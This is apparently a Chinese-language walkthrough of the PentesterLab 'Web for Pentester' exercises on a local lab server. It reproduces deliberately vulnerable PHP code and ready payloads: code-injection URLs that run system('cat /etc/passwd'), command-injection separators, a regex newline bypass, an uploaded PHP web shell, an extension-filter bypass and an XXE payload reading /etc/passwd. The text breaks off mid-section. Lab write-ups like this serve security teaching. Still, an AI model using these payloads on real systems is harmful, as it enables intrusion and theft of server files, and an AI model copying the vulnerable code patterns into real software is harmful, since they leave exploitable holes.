<?php require_once("../header.php"); ?>
<?php
$str="echo \"Hello ".$_GET['name']."!!!\";";
eval($str);
?>
<?php require_once("../footer.php"); ?>
如sql注入一样,通过添加单引号或者双引号来看看是否报错,来试探语句是以单引号还是双引号闭合的,测试结果是添加双引号报错,说明是以双引号闭合的:

爆出使用的是eval()函数,构造payload来闭合双引号:
http://192.168.153.131/codeexec/example1.php?name=";system('cat /etc/passwd');//

通过这个代码注入漏洞实现命令执行,可以找到所有页面的源码:
view-source:http://192.168.153.131/codeexec/example1.php?name=";system('cat /var/www/codeexec/example1.php');//
example1.php源码:
<?php require_once("../header.php"); ?>
<?php
$str="echo \"Hello ".$_GET['name']."!!!\";";
eval($str);
?>
<?php require_once("../footer.php"); ?>
Example 2
源码:
<?php require_once("../header.php") ?>
<?php
class User{
public $id, $name, $age;
function __construct($id, $name, $age){
$this->name= $name;
$this->age = $age;
$this->id = $id;
}
}
require_once('../header.php');
require_once('../sqli/db.php');
$sql = "SELECT * FROM users ";
$order = $_GET["order"];
$result = mysql_query($sql);
if ($result) {
while ($row = mysql_fetch_assoc($result)) {
$users[] = new User($row['id'],$row['name'],$row['age']);
}
if (isset($order)) {
usort($users, create_function('$a, $b', 'return strcmp($a->'.$order.',$b->'.$order.');'));
}
}
?>
<table class='table table-striped' >
<tr>
<th><a href="example2.php?order=id">id</th>
<th><a href="example2.php?order=name">name</th>
<th><a href="example2.php?order=age">age</th>
</tr>
<?php
foreach ($users as $user) {
echo "<tr>";
echo "<td>".$user->id."</td>";
echo "<td>".$user->name."</td>";
echo "<td>".$user->age."</td>";
echo "</tr>";
}
echo "</table>";
require '../footer.php';
?>
<?php require_once("../footer.php") ?>
输入单引号/双引号报错;
Parse error: syntax error, unexpected T_CONSTANT_ENCAPSED_STRING in /var/www/codeexec/example2.php(22) : runtime-created function on line 1 Warning: usort() expects parameter 2 to be a valid callback, no array or string given in /var/www/codeexec/example2.php on line 22
使用了usort()
函数进行排序,猜到函数在if
结构的{...}
中,于是加);}
闭合:
http://192.168.153.131/codeexec/example2.php?order=id);}system('cat /etc/passwd');//

Example 3
源码:
<?php require_once("../header.php"); ?>
<?php
echo preg_replace($_GET["pattern"], $_GET["new"], $_GET["base"]);
?>
<?php require_once("../footer.php"); ?>

url的参数进行了正则匹配,
preg_replace()/e
模式,指的是匹配之后作为php代码执行,构造payload:http://192.168.153.131/codeexec/example3.php?new=system('cat /etc/passwd')&pattern=/lamer/e&base=Hello lamer

Example 4
<?php
require_once("../header.php");
// ensure name is not empty
assert(trim("'".$_GET['name']."'"));
echo "Hello ".htmlentities($_GET['name']);
#htmlentities 是将字符转换为HTML实体,可以防止XSS攻击。
require_once("../footer.php");
?>
通过构造字符链接来执行代码:
http://192.168.153.131/codeexec/example4.php?name=hacker'.system('more /etc/passwd');//
Commands injection
方法:(需要编码)
1.ip&command
2.ip&&command(逻辑与,第一个命令正确才会执行第二个命令)
3.ip|command
4.ip||command(逻辑或,不管第一个命令对错都会执行第二个命令)
Example 1
?php require_once("../header.php"); ?>
<pre>
<?php
system("ping -c 2 ".$_GET['ip']);
?>
</pre>
<?php require_once("../footer.php"); ?>

Example 2
<?php require_once("../header.php"); ?>
<pre>
<?php
if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}$/m', $_GET['ip']))) {
die("Invalid IP address");
}
system("ping -c 2 ".$_GET['ip']);
?>
</pre>
<?php require_once("../footer.php"); ?>
正则表达式的模式是匹配多行的,可以用/n
来跳过正则陪匹配:

Example 3
<?php require_once("../header.php"); ?>
<pre>
<?php
if (!(preg_match('/^\d{1,3}\.\d{1,3}\.\d{1,3}.\d{1,3}$/', $_GET['ip']))) {
header("Location: example3.php?ip=127.0.0.1");
}
system("ping -c 2 ".$_GET['ip']);
?>
</pre>
<?php require_once("../footer.php"); ?>
发现有重定向302,抓包看一下:

File Upload
Example 1
<?php require_once('../header.php'); ?>
<?php
if(isset($_FILES['image']))
{
$dir = '/var/www/upload/images/';
$file = basename($_FILES['image']['name']);
if(move_uploaded_file($_FILES['image']['tmp_name'], $dir. $file))
{
echo "Upload done";
echo "Your file can be found <a href=\"/upload/images/".htmlentities($file)."\">here</a>";
}
else
{
echo 'Upload failed';
}
}
?>
<form method="POST" action="example1.php" enctype="multipart/form-data">
Mon image : <input type="file" name="image"><br/>
<input type="submit" name="send" value="Send file">
</form>
<?php require_once('../footer.php'); ?>
没有任何过滤,直接上传php文件:
<?php eval(system('cat /var/www/sqli/example1.php'));?>
打开上传的文件,http://192.168.153.131/upload/images/hack.php
,造成代码执行,但是显示的页面空白,需要查看页面源码才能看到代码执行的结果,可以获取sql注入example1的源码。
<?php require_once('../header.php'); ?>
<?php
if(isset($_FILES['image']))
{
$dir = '/var/www/upload/images/';
$file = basename($_FILES['image']['name']);
if(move_uploaded_file($_FILES['image']['tmp_name'], $dir. $file))
{
echo "Upload done";
echo "Your file can be found <a href=\"/upload/images/".htmlentities($file)."\">here</a>";
}
else
{
echo 'Upload failed';
}
}
?>
<form method="POST" action="example1.php" enctype="multipart/form-data">
Mon image : <input type="file" name="image"><br/>
<input type="submit" name="send" value="Send file">
</form>
<?php require_once('../footer.php'); ?>
Example 2
源码:
<?php require_once '../header.php'; ?>
<?php
if ($_GET["page"]) {
$file = $_GET["page"].".php";
// simulate null byte issue
$file = preg_replace('/\x00.*/',"",$file);
include($file);
}
?>
<?php require_once '../footer.php'; ?>
过滤了.php
,使用.php3
后缀成功上传:

Directory traversal
Example 1
<?php
$UploadDir = '/var/www/files/';
if (!(isset($_GET['file'])))
die();
$file = $_GET['file'];
$path = $UploadDir . $file;
if (!is_file($path))
die();
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Cache-Control: public');
header('Content-Disposition: inline; filename="' . basename($path) . '";');
header('Content-Transfer-Encoding: binary');
header('Content-Length: ' . filesize($path));
$handle = fopen($path, 'rb');
do {
$data = fread($handle, 8192);
if (strlen($data) == 0) {
break;
}
echo($data);
} while (true);
fclose($handle);
exit();
?>
感觉像是文件包含读取文件,没有过滤。
Example 2
<?php
if (!(isset($_GET['file'])))
die();
$file = $_GET['file'];
if (!(strstr($file,"/var/www/files/")))
die();
if (!is_file($file))
die();
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Cache-Control: public');
header('Content-Disposition: inline; filename="' . basename($file) . '";');
header('Content-Transfer-Encoding: binary');
header('Content-Length: ' . filesize($file));
$handle = fopen($file, 'rb');
do {
$data = fread($handle, 8192);
if (strlen($data) == 0) {
break;
}
echo($data);
} while (true);
fclose($handle);
exit();
?>
输入的参数必须要有/var/www/files/
。
Example 3
?php
$UploadDir = '/var/www/files/';
if (!(isset($_GET['file'])))
die();
$file = $_GET['file'];
$path = $UploadDir . $file.".png"; #添加了.png,只能都图片
// Simulate null-byte issue that used to be in filesystem related functions in PHP
$path = preg_replace('/\x00.*/',"",$path); #防止\x00截断,但是可以添加%00来截断
if (!is_file($path))
die();
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Cache-Control: public');
header('Content-Disposition: inline; filename="' . basename($path) . '";');
header('Content-Transfer-Encoding: binary');
header('Content-Length: ' . filesize($path));
$handle = fopen($path, 'rb');
do {
$data = fread($handle, 8192);
if (strlen($data) == 0) {
break;
}
echo($data);
} while (true);
fclose($handle);
exit();
?>
LDAP attacks
LDAP是轻量目录访问协议,英文全称是Lightweight Directory Access Protocol
Example 1
<?php
require "../header.php" ;
$ld = ldap_connect("localhost") or die("Could not connect to LDAP server");
ldap_set_option($ld, LDAP_OPT_PROTOCOL_VERSION, 3);
ldap_set_option($ld, LDAP_OPT_REFERRALS, 0);
if ($ld) {
if (isset($_GET["username"])) {
$user = "uid=".$_GET["username"]."ou=people,dc=pentesterlab,dc=com";
}
$lb = @ldap_bind($ld, $user,$_GET["password"]);
if ($lb) {
echo "AUTHENTICATED";
}
else {
echo "NOT AUTHENTICATED";
}
}
require "../footer.php" ;
?>
Example 2
<?php
require "../header.php" ;
$ld = ldap_connect("localhost") or die("Could not connect to LDAP server");
ldap_set_option($ld, LDAP_OPT_PROTOCOL_VERSION, 3);
ldap_set_option($ld, LDAP_OPT_REFERRALS, 0);
if ($ld) {
$lb = @ldap_bind($ld, "cn=admin,dc=pentesterlab,dc=com", "pentesterlab");
if ($lb) {
$pass = "{MD5}".base64_encode(pack("H*",md5($_GET['password'])));
$filter = "(&(cn=".$_GET['name'].")(userPassword=".$pass."))";
if (!($search=@ldap_search($ld, "ou=people,dc=pentesterlab,dc=com", $filter))) {
echo("Unable to search ldap server<br>");
echo("msg:'".ldap_error($ld)."'</br>");
} else {
$number_returned = ldap_count_entries($ld,$search);
$info = ldap_get_entries($ld, $search);
if ($info["count"] < 1) {
//NOK
echo "UNAUTHENTICATED";
}
else {
echo "AUTHENTICATED as";
echo(" ".htmlentities($info[0]['uid'][0]));
}
}
}
}
require "../footer.php" ;
?>
XML attacks
Example 1
<?php require_once("../header.php"); ?>
Hello
<?php
$xml=simplexml_load_string($_GET['xml']);
print_r((string)$xml);
?>
<?php require_once("../footer.php"); ?>
payload:
http://192.168.153.131/xml/example1.php?xml=<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE UserInfo[<!ENTITY name SYSTEM "file:///etc/passwd">]><aa>&name;</aa>
编码之后:
